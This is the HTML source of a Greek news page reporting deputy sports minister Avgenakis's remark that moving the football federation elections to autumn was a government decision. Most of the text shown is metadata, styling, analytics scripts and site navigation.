

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/
body_size: 26423
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο - newsique.gr" />
<meta property="og:description" content="Ο Λευτέρης Αυγενάκης αναφέρθηκε στο θέμα των εκλογών της ΕΠΟ και στο πώς αυτές μετατέθηκαν λόγω της πανδημίας. Ο υφυπουργός Αθλητισμού μίλησε στον ραδιοφωνικό σταθμό «Θέμα 104,6» για τις εκλογές της ποδοσφαιρικής ομοσπονδίας, επιβεβαιώνοντας πως υπήρχε συμφωνία για τον Ιούνιο και ξεκαθαρίζοντας ότι η μετάθεη για φθινόπωρο ήταν απόφαση της κυβέρνησης και όχι δική του. [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ" />
<meta property="article:tag" content="ΛΕΥΤΕΡΗΣ ΑΥΓΕΝΑΚΗΣ" />
<meta property="article:tag" content="ΝΕΑ" />
<meta property="article:section" content="ΠΟΛΙΤΙΚΗ" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg" />
<meta property="og:image:width" content="972" />
<meta property="og:image:height" content="548" />
<meta property="og:image:alt" content="Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-27T19:29:26+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο - newsique.gr" />
<meta name="twitter:description" content="Ο Λευτέρης Αυγενάκης αναφέρθηκε στο θέμα των εκλογών της ΕΠΟ και στο πώς αυτές μετατέθηκαν λόγω της πανδημίας. Ο υφυπουργός Αθλητισμού μίλησε στον ραδιοφωνικό σταθμό «Θέμα 104,6» για τις εκλογές της ποδοσφαιρικής ομοσπονδίας, επιβεβαιώνοντας πως υπήρχε συμφωνία για τον Ιούνιο και ξεκαθαρίζοντας ότι η μετάθεη για φθινόπωρο ήταν απόφαση της κυβέρνησης και όχι δική του. [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg","url":"https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg","width":"972","height":"548","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/","name":"\u0391\u03c5\u03b3\u03b5\u03bd\u03ac\u03ba\u03b7\u03c2: \u039a\u03c5\u03b2\u03b5\u03c1\u03bd\u03b7\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03cc\u03c6\u03b1\u03c3\u03b7 \u03bf\u03b9 \u03b5\u03ba\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c4\u03b7\u03c2 \u0395\u03a0\u039f \u03c4\u03bf \u03c6\u03b8\u03b9\u03bd\u03cc\u03c0\u03c9\u03c1\u03bf"}}]},{"@type":"WebPage","@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/#webpage","url":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/","name":"\u0391\u03c5\u03b3\u03b5\u03bd\u03ac\u03ba\u03b7\u03c2: \u039a\u03c5\u03b2\u03b5\u03c1\u03bd\u03b7\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03cc\u03c6\u03b1\u03c3\u03b7 \u03bf\u03b9 \u03b5\u03ba\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c4\u03b7\u03c2 \u0395\u03a0\u039f \u03c4\u03bf \u03c6\u03b8\u03b9\u03bd\u03cc\u03c0\u03c9\u03c1\u03bf - newsique.gr","datePublished":"2020-05-27T19:29:26+03:00","dateModified":"2020-05-27T19:29:26+03:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u0391\u03c5\u03b3\u03b5\u03bd\u03ac\u03ba\u03b7\u03c2: \u039a\u03c5\u03b2\u03b5\u03c1\u03bd\u03b7\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03cc\u03c6\u03b1\u03c3\u03b7 \u03bf\u03b9 \u03b5\u03ba\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c4\u03b7\u03c2 \u0395\u03a0\u039f \u03c4\u03bf \u03c6\u03b8\u03b9\u03bd\u03cc\u03c0\u03c9\u03c1\u03bf - newsique.gr","datePublished":"2020-05-27T19:29:26+03:00","dateModified":"2020-05-27T19:29:26+03:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u039f \u039b\u03b5\u03c5\u03c4\u03ad\u03c1\u03b7\u03c2 \u0391\u03c5\u03b3\u03b5\u03bd\u03ac\u03ba\u03b7\u03c2 \u03b1\u03bd\u03b1\u03c6\u03ad\u03c1\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03b8\u03ad\u03bc\u03b1 \u03c4\u03c9\u03bd \u03b5\u03ba\u03bb\u03bf\u03b3\u03ce\u03bd \u03c4\u03b7\u03c2 \u0395\u03a0\u039f \u03ba\u03b1\u03b9 \u03c3\u03c4\u03bf \u03c0\u03ce\u03c2 \u03b1\u03c5\u03c4\u03ad\u03c2 \u03bc\u03b5\u03c4\u03b1\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03bb\u03cc\u03b3\u03c9 \u03c4\u03b7\u03c2 \u03c0\u03b1\u03bd\u03b4\u03b7\u03bc\u03af\u03b1\u03c2.","name":"\u0391\u03c5\u03b3\u03b5\u03bd\u03ac\u03ba\u03b7\u03c2: \u039a\u03c5\u03b2\u03b5\u03c1\u03bd\u03b7\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03cc\u03c6\u03b1\u03c3\u03b7 \u03bf\u03b9 \u03b5\u03ba\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c4\u03b7\u03c2 \u0395\u03a0\u039f \u03c4\u03bf \u03c6\u03b8\u03b9\u03bd\u03cc\u03c0\u03c9\u03c1\u03bf - newsique.gr","@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/#richSnippet","isPartOf":{"@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο" href="https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Favgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Favgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768680712' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/101315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=101315' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/","name":"Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/politiki/","name":"ΠΟΛΙΤΙΚΗ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-101315 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
